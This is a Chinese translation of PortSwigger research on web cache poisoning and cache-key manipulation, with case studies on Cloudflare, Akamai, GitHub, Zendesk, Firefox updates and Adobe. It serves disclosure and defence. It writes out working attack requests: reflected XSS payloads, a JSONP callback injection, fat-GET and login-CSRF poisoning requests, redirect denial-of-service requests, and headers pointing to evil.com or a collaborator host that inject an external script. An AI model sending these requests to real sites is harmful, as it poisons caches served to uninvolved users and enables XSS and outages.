 Web缓存纠缠:投毒的新途径
Web缓存纠缠:投毒的新途径
翻译
原文:https://portswigger.net/research/web-cache-entanglement
- name: 翻译
desc: 原文:https://portswigger.net/research/web-cache-entanglement
bgColor: '#F0DFB1'
textColor: 'green'
2
3
4
# Web缓存纠缠:投毒的新途径

缓存被编织到互联网上的网站中,并在用户之间谨慎地处理数据,但它们很少被深入审查。在本文中,我将向你展示如何远程探测缓存的内部工作机制,以发现细微的不一致之处,并将其与 Gadgets 相结合,以构建强大的漏洞利用链。
这些缺陷渗透到所有缓存层 - 从庞大的 CDN 到 Web 缓存服务器和缓存框架,一直到片段级内部缓存模板。在我之前缓存投毒研究的基础上,我将演示 “误导性的转换、幼稚的规范化和乐观的假设” 如何让我得以执行许多攻击,包括持续毒害在线报纸上的每个页面,破坏国防部情报网站上的内部管理界面,以及在全球范围内禁用 Firefox 更新。
本白皮书还提供可打印的 PDF (opens new window) 格式,以及在 Black Hat USA 2020 上首次亮相的 “董事剪辑” 级演示文稿。
提示
官方在此处提供了一个 YouTuBe 的视频链接:https://www.youtube.com/embed/bDxYWGxuVqE?origin=https://portswigger.net&rel=0 (opens new window)
# 1介绍
缓存可以保存响应的副本,以减少后端系统的负载。当缓存收到 HTTP 请求时,它会识别请求中的缓存键,并使用该键来确定之前是否已经保存了相应的响应,或者是否需要将请求转发到后端。缓存键通常由请求方法、路径、查询字符串和Host标头组成,有时也可能由一个或两个其他标头组成。在以下请求中,未被包含在缓存键中的值已显示为橙色。我们将在整个演示过程中遵循此突出显示标准。
GET /research?x=1 HTTP/1.1
Host: portswigger.net
X-Forwarded-Host: attacker.net
User-Agent: Firefox/57.0
Cookie: language=en;缓存键: https|GET|portswigger.net|/research?x=1
未被包含在缓存键中的请求组件,称为 “无键” 组件。如果可以使用无键的组件,来使应用程序提供有害的响应,那么就可以操纵缓存来保存此响应,并将其提供给其他用户:

# 1.1超越先前的研究
2018 年,我发表了《Web 缓存投毒实践》 (opens new window),其中我展示了如何使用非标准的 HTTP 标头(例如X-Forwarded-Host和X-Original-URL)来毒化缓存并破坏网站。这是一种直接的方法,它利用了缓存中的设计缺陷,因此对所有缓存的影响都是一样的。
在本文中,我将针对几乎总是包含在缓存键中的两个请求组件 - Host标头和请求行。如果将这些组件直接放入缓存键中,则不可能将它们用于缓存投毒。然而,经过仔细观察,我们会发现这些值经常被解析、转换和规范化,从而引入了些许差异,使得我们可以利用这些漏洞。这些差异源于危险但故意的功能,一直到解析错误和幼稚的逃逸问题,这些问题让我们能够使完全不同的请求发生冲突。
# 2方法
为了可靠地识别此类缓存投毒漏洞,我们将采用以下方法:

# 2.1选择缓存预言机
我们感兴趣的实现和配置方法因站点而异,因此至关重要的是,首先要理解目标缓存的工作原理。为此,我们需要在目标站点上选择一个端点,我将其称为缓存预言机。此端点必须是可缓存的,并且必须有某种方法来判断是否命中了缓存。这可以是显式的 HTTP 标头,如CF-Cache-Status: HIT,也可以通过动态内容或响应时间来推断。
理想情况下,缓存预言机还应该反映整个 URL 和至少一个查询参数。这将帮助我们发现 缓存参数解析和应用程序参数解析 之间的差异 - 稍后会详细介绍。
如果你真的很幸运,并且你很好地询问了预言机,它会告诉你缓存键。或者至少给你三个相互冲突的缓存键,每个键都有一个真实的元素与之对应:
GET /?param=1 HTTP/1.1
Host: example.com
Origin: zxcv
Pragma: akamai-x-get-cache-key, akamai-x-get-true-cache-key
HTTP/1.1 200 OK
X-Cache-Key: /example.com/index.loggedout.html?akamai-transform=9 cid=__Origin=zxcv
X-Cache-Key-Extended-Internal-Use-Only: /example.com/index.loggedout.html?akamai-transform=9 vcd=1234 cid=__Origin=zxcv
X-True-Cache-Key: /example.com/index.loggedout.html vcd=1234 cid=__Origin=zxcv
2
3
4
5
6
7
8
9
# 2.2探测密钥处理
在选择了我们的缓存预言机之后,下一步是询问它一系列问题,以确定 当我们的请求被保存在该缓存键中时,它是否以任何方式进行了转换。常见的可利用转换包括 - 删除特定的查询参数、删除整个查询字符串、从Host头中删除端口以及 URL 解码。
每个问题都是通过 发出两个稍微不同的请求 来询问的,并观察第二个请求是否会命中缓存,如果命中,则表明两个请求使用了相同的缓存键。
这是一个改编自真实网站的简单示例。对于缓存预言机,我们将使用目标的主页,因为它反映了 Host 标头,并且有一个响应标头,该标头告诉我们是否命中了缓存:
这里有一个简单的例子,改编自一个真实的网站。对于我们的缓存预言机,我们将使用目标的主页,因为它反映了Host标头,并且有一个响应标头 来告诉我们是否命中了缓存:
GET / HTTP/1.1
Host: redacted.com
HTTP/1.1 301 Moved Permanently
Location: https://redacted.com/en
CF-Cache-Status: MISS
2
3
4
5
6
首先,我们添加我们的值:
GET / HTTP/1.1
Host: redacted.com:1337
HTTP/1.1 301 Moved Permanently
Location: https://redacted.com:1337/en
CF-Cache-Status: MISS然后我们删除端口,重放请求,看看是否命中缓存:
GET / HTTP/1.1
Host: redacted.com
HTTP/1.1 301 Moved Permanently
Location: https://redacted.com:1337/en
CF-Cache-Status: HIT
2
3
4
5
6
看起来我们做到了。除了确认 该站点不会将端口包含在缓存键中 以外,我们还持续断开了他们的主页 - 任何尝试访问此站点的人,都会重定向到一个无用的端口,从而导致超时。我发现这个缓存键漏洞存在于相当多的 CDN 上,特别是包括 Cloudflare 和 Fastly。我通知了他们,Fastly 现在已经打了补丁,但 Cloudflare 拒绝了。
许多缓存键问题都直接导致了这样的单请求 DoS 攻击,因此我们很想报告这些问题,然后继续前进。但是,你会发现此类报告的反响褒贬不一 - 在向漏洞赏金计划报告单请求 DoS 漏洞时,我收到的奖励既有 $0 也有 $10,000。我们可以做得更好。
# 2.3利用
最后一步,将我们的缓存键转换为 成熟且健康的高影响力漏洞利用,我们需要在目标网站上找到一个 Gadgets,来链接我们的转换。Gadgets 反映的是客户端行为,如 XSS、开放重定向和其他没有分类的行为,因为它们通常是无害的。缓存投毒可以通过三种主要方式与 Gadgets 结合使用:
- 使它们变得可以 “存储”,从而增加像 XSS 这样的反射漏洞严重性,攻击浏览到毒化页面的每个人。
- 利用资源文件中允许的动态内容,如 JS 和 CSS。
- 利用通常情况下 “不可利用” 的漏洞,这些漏洞依赖于浏览器不会发送的 “格式错误的请求”。
这三种情况中的每一种,都可能导致整个站点被接管。至关重要的是,后两种行为往往没有得到修补,因为它们被认为是不可利用的。
# 3案例研究
让我们来看看,当我们将这种方法应用于真实的网站时会发生什么。在本节中,我将探讨一系列缓存键处理漏洞,这些漏洞来自于具有漏洞赏金计划的网站,并分享一些可以与它们结合使用的 Gadgets。
# 3.1无键查询探测
最常见的缓存键转换,从键中排除整个查询字符串。我敢肯定,在我之前,有些人已经认识到并利用了这种行为,但这绝对被低估了。与直觉相反,它也很难被发现,因为它将动态页面伪装成静态页面。你可以更改参数的值,并观察响应中的某种差异,来轻松识别大多数动态页面:
GET /?q=canary HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
<link rel="canonical" href="https://example.com/?q=canary"
2
3
4
5
但是,当查询字符串从缓存键中排除时,这种方法不起作用。在这种情况下,即使添加额外的cache-buster参数也不会产生任何效果:
GET /?q=canary&cachebuster=1234 HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
CF-Cache-Status: HIT
<link rel="canonical" href="https://example.com/除非该页面明确指出 你何时会命中缓存,否则很容易将此页面误认为是静态页面,然后继续前进,并错过一个关键漏洞。对于漏洞扫描器来说,情况更糟——它们会盲目地发送一个又一个的有效载荷,而不会识别缓存。这不仅会影响查询参数中的漏洞 - 甚至意味着像我的 Param Miner 这样的工具将无法检测到无键的标头。
那么,我们怎样才能穿透这种缓存行为,并击中后端系统呢?一种方法是,将缓存破坏器放在任何可以安全编辑、而不会产生明显副作用的标头中,并且破坏器有时可能包含在缓存键中:
GET /?q=canary&cachebust=nwf4ws HTTP/1.1
Host: example.com
Accept-Encoding: gzip, deflate, nwf4ws
Accept: */*, text/nwf4ws
Cookie: nwf4ws=1
Origin: https://nwf4ws.example.com
2
3
4
5
6
这种方法在某些系统上效果很好 - 例如,运行 Cloudflare 的站点默认在缓存键中包含Origin。我已经更新了 Param Miner 以默认将此技术应用于它自己的请求,你可以通过选择 “Add static cachebuster” 和 “Include cachebusters in headers” 来为所有 Burp Suite 流量启用它。然而,这种方法并不完美,一些网站的缓存键中不包含这些标头,而在其他网站上,我们的缓存破坏器可能会破坏一些东西。
幸运的是,我们还有其他一些潜在的选择。在某些站点上,你会发现可以使用 HTTP 方法PURGE和FASTLYPURGE直接从目标的缓存中删除条目,而无需进行身份验证(无奖竞猜,猜猜后者对谁起作用)。这对于实时缓存投毒攻击非常有用,并且当缓存破坏程序失败时,它也便于穿透缓存。但是,在明显的竞争条件 和 对站点其他用户的威胁之间,它不适合自动化。
我们可以尝试最后一种方法;缓存很少从缓存键中排除路径,并且根据后端系统的不同,我们可以利用路径规范化,来发出具有不同键的请求,这些请求仍然会命中同一个端点。以下是在不同系统上命中路径/的四种不同方法:
Apache: //
Nginx: /%2F
PHP: /index.php/xyz
.NET: /(A(xyz))/
2
3
4
# 3.2无键查询攻击
如果你在野外应用这些缓存破坏技术,你可能会发现自己得到了一些极其 “明显” 的漏洞。例如,在一份在线报纸上,我发现每一个页面上都有导致 XSS 的查询反射:
GET //?"><script>alert(1)</script> HTTP/1.1
Host: redacted-newspaper.net
HTTP/1.1 200 OK
<meta property="og:url" content="//redacted-newspaper.net//?x"><script>alert(1)</script>"/>缓存键:https://redacted-newspaper.net//
通常,在具有漏洞赏金计划的网站上,这样的漏洞不会持续五分钟,但由于查询字符串未包含在缓存键中,因此缓存已将其隐藏起来。
缓存配置不仅掩盖了 XSS;还使其变得更加严重。由于 XSS 有效负载不在缓存键中,因此随后访问同一路径的任何人,都会收到我们的毒化响应:
GET // HTTP/1.1
Host: redacted-newspaper.net
HTTP/1.1 200 OK
...
<meta property="og:url" content="//redacted-newspaper.net//?x"><script>alert(1)</script>"/>
2
3
4
5
6
缓存键:https://redacted-newspaper.net//
实际上,我可以完全控制网站上的每个页面,包括主页。
在我之前的研究中,路径中的第二个/扮演着 “dontpoisoneveryone”(不要毒害任何人) 参数的角色 - 它确保在复制此漏洞时,我们不会影响真正的访问者。要想发起真正的攻击,只需要删除多余的斜杠,然后正确地安排请求时机或使用 PURGE 方法。
# 3.3重定向拒绝服务攻击
如果你发现一个站点的查询字符串是无键的,但没有方便的、被忽视的 XSS 漏洞,该怎么办?我在 Web 缓存投毒中最喜欢做的事情之一,就是利用缓存供应商的网站,所以让我们使用 www.cloudflare.com 来回答这个问题。
Cloudflare 的登录页面位于dash.cloudflare.com/login,但有相当多的链接指向cloudflare.com/login,它通过/login/重定向用户。使用这个重定向作为我们的缓存预言机,我们可以快速确认,它们是否从缓存键中排除了查询字符串:
GET /login?x=abc HTTP/1.1
Host: www.cloudflare.com
Origin: https://dontpoisoneveryone/
HTTP/1.1 301 Moved Permanently
Location: /login/?x=abcGET /login HTTP/1.1
Host: www.cloudflare.com
Origin: https://dontpoisoneveryone/
HTTP/1.1 301 Moved Permanently
Location: /login/?x=abc
2
3
4
5
6
这种重定向,看起来可能没有太大的漏洞利用潜力,但缓存投毒几乎可以将任何东西变成 DoS 威胁。如果我们将查询字符串填充到最大请求 URI 长度:
GET /login?x=very-long-string... HTTP/1.1
Host: www.cloudflare.com
Origin: https://dontpoisoneveryone/然后,当其他人试图访问登录页面时,他们自然会得到一个带有超长查询字符串的重定向:
GET /login HTTP/1.1
Host: www.cloudflare.com
Origin: https://dontpoisoneveryone/
HTTP/1.1 301 Moved Permanently
Location: /login/?x=very-long-string...
2
3
4
5
6
当他们的浏览器遵循重定向操作时,额外的正斜杠会使 URI 多一个字节,从而导致它被服务器阻止:
GET /login/?x=very-long-string... HTTP/1.1
Host: www.cloudflare.com
Origin: https://dontpoisoneveryone/
HTTP/1.1 414 Request-URI Too Large
CF-Cache-Status: MISS因此,只需一个请求,我们就可以持续地将此路由转到 Cloudflare 的登录页面。这一切都要归功于重定向;我们不能通过自己发送超长的 URI 来进行这种攻击,因为 Cloudflare 拒绝缓存任何带有错误状态代码(如 414)的响应。重定向增加了一层间接性,使这种攻击成为可能。同样,即使dash.cloudflare.com/login的登录页面不可缓存,我们仍然可以利用缓存投毒,通过重定向来向其添加恶意参数。
一般来说,如果你发现了一个可缓存的重定向,重定向被积极使用并反映查询参数,则你可以利用重定向在目标站点上注入参数,即使目标页面不可缓存 或 位于同一个域中也是如此。
# 3.4修补重定向
Cloudflare 本可以调整自己网站上的重定向,来轻松修补这一点,但这会使他们的许多客户容易受到攻击。相反,他们添加了一个全局缓解措施,以禁用反映请求查询字符串的重定向缓存。不幸的是,我可以使用 URL 编码绕过它:
GET /login?x=%6cong-string… HTTP/1.1
Host: www.cloudflare.com
HTTP/1.1 301 Moved Permanently
Location: /login/?x=long-string…
CF-Cache-Status: HIT这个绕过现已解决。但如果你能够得知,某个服务器在将查询放入Location标头之前,是否对查询应用了任何其他转换,则可以再次绕过缓解措施。
# 4缓存参数伪装
到目前为止,我们已经看到,当站点从缓存键中排除整个查询字符串时,可能会发生相当多的攻击。但是,如果一个网站只是排除了一个特定的参数——比如像utm_content这样的无害分析参数,该怎么办?从理论上讲,只要该站点没有反映整个 URL 的 Gadgets,这是不可利用的。
在实践中,当网站试图从缓存键中排除特定参数时,我们通常可以利用 URL 解析差异,来诱骗它从键部分中排除任意参数。我们将这种技术称为缓存参数伪装。
让我们从一个软目标开始 - 取自 StackOverflow 的 Varnish 正则表达式,旨在删除参数_:
set req.http.hash_url = regsuball(
req.http.hash_url,
"\?_=[^&]+&",
"?");
2
3
4
给定此正则表达式,以及以下请求:
GET /search?q=help?!&search=1 HTTP/1.1
Host: example.com
2
我们可以在不更改缓存键的情况下,毒害参数q,如下所示:
GET /search?q=help?_=payload&!&search=1 HTTP/1.1
Host: example.com请注意,由于正则表达式留下了一个?在缓存键中,我们只能毒害包含问号的参数。像这样的替换,往往会对攻击施加奇怪而多样的约束。
# 4.1Akamai
现在是一个更知名的目标。当我之前展示 Akamai 的缓存键披露时,你是否注意到神秘的akamai-transform参数出现在某些(但不是全部)缓存键中?这种奇怪的行为让我觉得,该参数可能已从缓存键中排除,果然,它是:
GET /en?x=1&akamai-transform=payload-goes-here HTTP/1.1
Host: redacted.com
HTTP/1.1 200 OK
X-True-Cache-Key: /L/redacted.akadns.net/en?x=1 vcd=1234 cid=__得益于 Akamai 糟糕的 URL 解析,你可以使用它来对任意参数进行伪装:
GET /en?x=1?akamai-transform=payload-goes-here HTTP/1.1
Host: redacted.com
HTTP/1.1 200 OK
X-True-Cache-Key: /L/redacted.akadns.net/en?x=1 vcd=1234 cid=__幸运的是,Akamai 有一个不可见的位,该位不会显示在任何缓存键标头中,如果请求包含akamai-transform参数,则会自动设置该位。这意味着,此技术仅适用于有意使用akamai-transform的 Akamai 站点。我向 Akamai 报告了这一发现,他们现在已经对其进行了修补 (opens new window)。
# 4.2Ruby on Rails
在一个目标上,我的扫描检测到可疑行为,但我找不到合适的缓存预言机,所以我改为查找目标缓存的源代码。这导致我发现 Ruby on Rails 框架将;视为一个参数分隔符,就像&一样。这意味着以下 URL 是等效的:
/?param1=test¶m2=foo
/?param1=test;param2=foo
2
这种解析差异具有许多安全隐患,其中之一是高度相关的。在从缓存键中排除utm_content的系统上,以下两个请求是相同的,因为它们只有一个键控参数 - callback。
GET /jsonp?callback=legit&utm_content=x;callback=alert(1)// HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
alert(1)//(some-data)GET /jsonp?callback=legit HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
X-Cache: HIT
alert(1)//(some-data)
2
3
4
5
6
但是,Rails 识别到了三个参数 - callback、utm_content和callback。它优先考虑第二个callback值,从而使我们完全控制了它。
# 4.3无键方法
在缓存键中伪装参数的另一种方法,简单地发送一个POST请求;某些特殊的系统 不会在缓存键中包含请求方法。使用这种技术,我能够在 在线地图网站的每个页面上获得持久的 XSS:
POST /view/o2o/shop HTTP/1.1
Host: alijk.m.taobao.com
_wvUserWkWebView=a</script><svg onload='alert%26lpar;1%26rpar;'/data-
HTTP/1.1 200 OK
…
"_wvUseWKWebView":"a</script><svg onload='alert(1)'/data-"},GET /view/o2o/shop HTTP/1.1
Host: alijk.m.taobao.com
HTTP/1.1 200 OK
…
"_wvUseWKWebView":"a</script><svg onload='alert(1)'/data-"},
2
3
4
5
6
Aaron Costello 几乎与我同时独立发现了这种技术 - 我建议你看看他关于该主题的文章 (opens new window),以获得更多的例子。
# 4.4胖GET
以前的技术有一种变体,可以在更多的系统上工作,在 Varnish 的发行说明 (opens new window)中有所暗示:
-
当一个请求有正文(Body)时,它将被发送到后端,因为缓存未命中...
...builtin.vcl 删除了 GET 请求的正文,因为带有正文的 GET 是否有效是值得怀疑的(但某些应用程序使用它)
对于没有使用 builtin.vcl 代码段的 Varnish,以及支持在GET请求中携带正文的框架(以下简称 “胖 GET 请求”)的网站来说,这是个坏消息。
GitHub 就是这样的一个网站。在每个可缓存的页面上,我都可以使用胖GET来毒害缓存,并将任何参数更改为我选择的值。例如,如果我发出以下请求,任何试图在我的 GitHub 个人资料上举报滥用行为的人,最终都会举报另一个 “无辜受害者”:
GET /contact/report-abuse?report=albinowax HTTP/1.1
Host: github.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
report=innocent-victim使用相同的技术,还可以持续应用和更改 issue 过滤器,拒绝访问主题页面,禁用大多数存储库上的 “raw” 按钮等。GitHub 对此进行了修补,并授予了 $10k 的赏金。
# 4.5Zendesk
转发胖GET请求,而没有在缓存键中包含正文参数,不仅仅是 Varnish 服务器配置错误 - 所有 Cloudflare 系统都这样做,Rack::Cache 模块也是如此。我最初向 Cloudflare 报告了这个问题,因为该问题使他们的许多客户面临攻击,但他们通过在他们的文档 (opens new window)中添加 “不要信任 GET 请求正文” 来 “修补” 它。
一个可行的目标是,托管这个警告的站点;它使用了基于 Rails 构建的 Zendesk。以下请求会毒害他们的登录页面,因此任何输入自己的凭据并单击 “登录” 的人都会被发送到一连串的重定向中,使他们登录到我的帐户,从而让我保管他们此后创建的任何凭据:
GET /en-us/signin HTTP/1.1
Host: example.zendesk.com
return_to=/access/logout?return_to=/./access/return_to?flash_digest=secret-token%2526return_to=/final-page?foo=foo%252526bar=bar
HTTP/1.1 200 OK
…
<input name="return_to" value="/access/logout?return_to=/./access/return_to…">我向 Zendesk 报告了这一点,所以他们现在是安全的,但任何在 Cloudflare 后面使用 Rails 的其他人,可能仍然容易受到攻击。
# 5Gadgets
与早期技术相比,胖GET技术让我们可以更好地控制哪些输入可以中毒,但对 GitHub 和 Zendesk 的示例攻击来看,显然比之前看到的 接管整个站点 的影响要小。这是因为缓存投毒的影响,在很大程度上取决于可用的 Gadgets。一个强大的原语,如 “对可缓存页面上的任意参数,进行任意的无键更改” 意味着存在大量潜在的 Gadgets,但 Gadgets 的质量决定了最终的影响。
这意味着,识别潜在的 Gadgets 对于高严重性攻击至关重要。我们已经看到了反射型 XSS (opens new window)、本地重定向、登录-CSRF 和 JSONP,但还有什么呢?
像 JS 和 CSS 这样的资源文件大多是静态的,但有些文件反映了查询字符串的输入。这通常是无害的,因为浏览器在直接查看此类文件时,并不会执行它们,但它是极好的缓存投毒 Gadgets。如果我们可以使用缓存投毒,将内容注入到资源文件中,我们就可以控制导入该资源的每个页面,即使它是跨域的。例如,在一个目标上,import规则反映了当前的查询字符串,也许是一种奇特的版本控制功能:
GET /style.css?x=a);@import... HTTP/1.1
HTTP/1.1 200 OK
@import url(/site/home/index-part1.8a6715a2.css?x=a);@import...我们可以使用它来注入恶意 CSS,从加载它的任何页面中窃取敏感信息。
如果导入 CSS 文件的页面没有 doctype,则该文件甚至不需要具有text/css内容类型;浏览器将简单地浏览文档,直到遇到有效的 CSS,然后执行它。这意味着你可能偶尔会发现,通过触发反映 URL 的服务器错误来毒害静态 CSS 文件:
GET /foo.css?x=alert(1)%0A{}*{color:red;} HTTP/1.1
HTTP/1.1 200 OK
Content-Type: text/html
This request was blocked due to… alert(1)
{}*{color:red;}# 6缓存键规范化
即使是像 URL 规范化这样简单的事情,在应用于缓存键时也会产生严重的后果。作为一个案例研究,让我们拿下 Firefox 的更新系统。Firefox 通过向 download.mozilla.org 发出请求来定期检查浏览器更新:
GET /?product=firefox-73.0.1-complete&os=osx&lang=en-GB&force=1 HTTP/1.1
Host: download.mozilla.org
HTTP/1.1 301 Found
Location: https://download-installer.cdn.mozilla.net/pub/..firefox-73.mar
2
3
4
5
直到最近,服务器配置看起来像这样:
server {
proxy_cache_key $http_x_forwarded_proto$proxy_host$uri$is_args$args;
location / {
proxy_pass http://upstream_bouncer;
}
}
2
3
4
5
6
这里设置的proxy_cache_key没有问题;事实上,它与 nginx 的默认缓存键非常相似。但是,如果你查看 nginx 关于 proxy_pass 的文档 (opens new window),你会发现问题的线索:
-
如果指定的proxy_pass没有 URI,则在处理原始请求时,请求 URI 与客户端发送的格式,将以相同的格式传递给服务器。
短语 “以相同的格式” 暗示转发的请求不会被规范化,而存储在缓存键中的请求组件,可能会被规范化。nginx 应用于缓存键的一种规范化形式是 - 完整的 URL 解码。
如果你发出带有编码问号的更新请求,这将扰乱后端并导致重定向中断:
GET /%3fproduct=firefox-73.0.1-complete&os=osx&lang=en-GB&force=1 HTTP/1.1
Host: download.mozilla.org
HTTP/1.1 301 Found
Location: https://www.mozilla.org/
2
3
4
5
多亏了 nginx 的 URL 解码,该请求将具有 与合法更新请求相同的 缓存键。因此,从那时起,Firefox 将无法在全球范围内更新:
GET /?product=firefox-73.0.1-complete&os=osx&lang=en-GB&force=1 HTTP/1.1
Host: download.mozilla.org
HTTP/1.1 301 Found
Location: https://www.mozilla.org/
2
3
4
5
由于 Firefox 更新通常包含关键的安全修复程序,因此这可能非常严重。
# 7缓存魔术技巧
我们已经探索了一系列攻击,这些攻击让我们可以利用 人们自然地浏览中毒网站,但缓存投毒有时也可以启用原本不可能的 “单击此处获取 pwned” 风格的攻击。
# 7.1编码XSS
你可能遇到过这样一种情况,你认为自己在 Burp Repeater 中发现了反射型 XSS ...
GET /?x="/><script>alert(1)</script> HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
...
<a href="/?x="/><script>alert(1)</script>
2
3
4
5
6
...但你无法在任何 Web 浏览器中复现它,除了破旧的 Internet Explorer 以外,因为现代浏览器在发出请求之前 会对关键字符进行 URL 编码,而服务器不会解码它们:
GET /?x=%22/%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
...
<a href="/?x=%22/%3E%3Cscript%3Ealert(1)%3C/script%3E
2
3
4
5
6
这个问题过去只影响路径中的 XSS,但近年来,浏览器也开始在查询字符串中,一致地对这些字符进行编码。
幸运的是,缓存键规范化意味着,这两个请求具有相同的键,因此我们可以在将受害者定向到 URL 之前,自己发出未编码的攻击 来利用任意浏览器:
GET /?x=%22/%3E%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
Host: example.com
HTTP/1.1 200 OK
X-Cache: HIT
...
<a href="/?x="/><script>alert(1)</script>
2
3
4
5
6
7
# 7.2缓存键注入 - Akamai
另一个典型的不可利用问题,键控标头中的客户端漏洞,例如Origin标头中的 XSS:
GET /?x=2 HTTP/1.1
Origin: '-alert(1)-'
HTTP/1.1 200 OK
X-True-Cache-Key: /D/000/example.com/ cid=x=2__Origin='-alert(1)-'
<script>…'-alert(1)-'…</script>
2
3
4
5
6
7
这确实应该是不可利用的,但是如果像 Akamai 这样的缓存,碰巧将所有关键组件捆绑到一个字符串中,而不需要转义分隔符呢?我们可以 制作两个具有相同缓存键 的请求,即使它们在语义上完全不同:
GET /?x=2 HTTP/1.1
Origin: '-alert(1)-'__
HTTP/1.1 200 OK
X-True-Cache-Key: /D/000/example.com/ cid=x=2__Origin='-alert(1)-'__
2
3
4
5
GET /?x=2__Origin='-alert(1)-' HTTP/1.1
HTTP/1.1 200 OK
X-True-Cache-Key: /D/000/example.com/ cid=x=2__Origin='-alert(1)-'__
X-Cache: TCP_HIT
<script>…'-alert(1)'-…</script>
2
3
4
5
6
7
通过自己发出第一个请求,并将受害者定向到第二个 URL,我们使这个 XSS 可被利用。Akamai 正在努力研究解决方案。请注意,如果你发现此策略适用于Host标头,则你可以使用目标 CDN 来完全控制每个网站。
# 7.3缓存键注入 - Cloudflare
看到这种攻击在 Akamai 上是多么容易之后,我决定在 Cloudflare 上尝试一下。他们没有一个方便的标头来显示他们的缓存键,所以我参考了他们的文档 (opens new window),其中指出默认键是:
${header:origin}::${scheme}://${host_header}${uri}
这意味着,以下两个请求具有相同的键:
GET /foo.jpg?bar=x HTTP/1.1
Host: example.com
Origin: http://evil.com::http://example.com/foo.jpg?bar=x
2
3
GET /foo.jpg?bar=argh::http://example.com/foo.jpg?bar=x HTTP/1.1
Host: example.com
Origin: http://evil.com
2
3
这不起作用,所以我采取了下一个合乎逻辑的步骤,给 Cloudflare 发了电子邮件,要求他们更正他们的文档。我最后向他们的安全团队解释了攻击概念,他们回答说:
-
文档似乎是错误的
...也就是说,理论上,我们知道如何构造缓存冲突
...[但我们不会告诉你怎么做]
现在,他们已经通过 转义分隔符 修补了这个问题。所以我们知道攻击是可能的,但我们永远不会知道怎么做——至少我得到了一件 T 恤。
# 7.4相对路径覆盖
在页面子资源中,缓存投毒为我们提供的立足点 与 相对路径覆盖 (opens new window)攻击 有着奇妙的共生关系。这些攻击使用服务端路径规范化,来混淆浏览器,使其错误地解析路径相关的样式表导入,例如<link rel="stylesheet" href="style.css"/>导致它们将 HTML 响应作为 CSS 执行。由于攻击者通常无法控制查询字符串,因此他们通常无法将恶意 CSS 注入 HTML 页面,从而阻碍了此类攻击。缓存投毒为我们提供了一种提前将恶意 CSS 注入 HTML 页面的方法,使这个小生漏洞更容易被利用。
# 8内部缓存投毒
另一方面,有些攻击非常实用,以至于不可能安全地执行它们。通过以下请求在 Adobe 博客上探测潜在的缓存投毒问题后,我在我的 Burp Collaborator 服务器上收到了一个长时间的流量洪水,来自他们各个地方的网站:
GET /access-the-power-of-adobe-acrobat?dontpoisoneveryone=1 HTTP/1.1
Host: theblog.adobe.com
X-Forwarded-Host: collaborator-id.psres.net事实证明,他们正在使用一个名为 WP Rocket Cache 的集成应用程序级缓存。内部的应用层缓存,通常会单独缓存响应的片段,并没有缓存键的概念。因此,通过发送该请求,我无意中毒害了网站上的每个页面,包括主页,现在每个链接都指向我的域名。
GET / HTTP/1.1
Host: theblog.adobe.com
HTTP/1.1 200 OK
X-Cache: HIT - WP Rocket Cache
...
<script src="https://collaborator-id.psres.net/foo.js"/>
...
<a href="https://collaborator-id.psres.net/post">…
2
3
4
5
6
7
8
9
这不是一个理想的结果。由于我无法 “撤消” 攻击,我关闭了 Collaborator 服务器,然后联系了 Adobe 的安全团队,他们在 20 分钟内解决了这个问题。幸运的是,他们很理解,但是当涉及到内部缓存投毒时,合法黑客 和 不那么合法的黑客之间的区别,可能会变得有点模糊。
# 8.1盲缓存投毒
由于内部缓存没有缓存键,因此可能会毒害你甚至无法访问的页面。我在评估 DoS 技术时偶然发现了这一点 - 这种技术普遍失败,但它触发了来自于美国国防部 Intranet(内联网)上的内部管理面板的流量,到我的服务器上。
经过一番调查,我发现该站点只能在内部访问,因此任何从外部访问它的尝试,都会导致服务器级重定向到 Intranet。但是,DoS 技术破坏了重定向并触发了错误页面,从而在此过程中毒害了内部缓存。
# 8.2识别内部缓存投毒
我已经做了很多尝试,试图发明一种安全的方法 来搜索内部缓存投毒,但所有这些都太可怕了。不过,我们已经看到它很容易被意外触发。因此,知道如何识别这些影响是值得的——我可以根据经验说,错误的分类会导致巨大的时间浪费。
由于外部缓存几乎总是保存整个响应,因此内部缓存投毒的一个关键指标是 - 当你看到新旧载荷同时出现在单个响应中时。另外,如果载荷出现在 与你注入的页面 不同的页面上,也是一个很好的指标,虽然是不一致的主机名,但解析到了同一个应用程序。
有一件事你可以做,以减轻缓存事故——每当你指定一个不是受害目标的主机名时,请确保它是你所控制的站点。你应该不希望将受害的访问者路由到 evil.com,除非你是 evil.com 的幸运所有者。
# 9工具
为了帮助检测这些问题,我发布了 Param Miner (opens new window) 的重大更新,这是一个开源的 Burp Suite 扩展,适用于社区版和专业版。
